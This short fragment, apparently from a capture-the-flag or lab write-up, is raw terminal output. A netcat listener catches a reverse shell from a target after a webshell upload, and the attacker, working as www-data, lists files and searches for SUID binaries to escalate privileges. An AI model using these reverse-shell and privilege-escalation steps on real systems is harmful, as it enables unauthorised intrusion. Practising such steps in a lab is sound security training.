 listening on [any] 9999 ...
connect to [10.8.39.215] from (UNKNOWN) [10.10.65.201] 52792
ls
1.php.zzz
webshell.jpg
cd /
whoami
www-data
find -perm -4000
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/snapd/snap-confine
./usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
./usr/lib/eject/dmcrypt-get-device
./usr/lib/openssh/ssh-keysign
./usr/lib/policykit-1/polkit-agent-helper-1
./usr/bin/traceroute6.iputils
./usr/bin/newuidmap
./usr/bin/newgidmap
./usr/bin/chsh
./usr/bin/python
./usr/bin/at
./usr/bin/chfn
./usr/bin/gpasswd
./usr/bin/sudo
./usr/bin/newgrp
./usr/bin/passwd
./usr/bin/pkexec